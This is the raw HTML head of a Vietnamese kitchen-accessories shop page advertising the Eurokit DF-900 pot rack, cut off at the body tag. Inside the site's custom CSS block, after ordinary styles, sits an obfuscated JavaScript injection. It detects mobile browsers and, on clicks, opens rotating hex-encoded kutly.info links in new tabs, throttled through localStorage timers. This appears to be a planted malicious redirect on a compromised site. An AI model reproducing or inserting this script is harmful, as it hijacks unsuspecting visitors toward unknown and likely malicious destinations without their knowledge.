

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/
body_size: 18191
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Giá Xoong Nồi Eurokit DF-900</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Giá Xoong Nồi Eurokit DF-900" /><meta property="og:url" content="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-08T06:29:18+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/KB.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/","url":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/","name":"Giá Xoong Nồi Eurokit DF-900","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/#primaryimage"},"image":{"@id":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/KB.jpg","datePublished":"2022-06-25T08:36:55+00:00","dateModified":"2022-10-08T06:29:18+00:00","breadcrumb":{"@id":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/KB.jpg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/KB.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Giá Xoong Nồi DF-900"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10287 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image 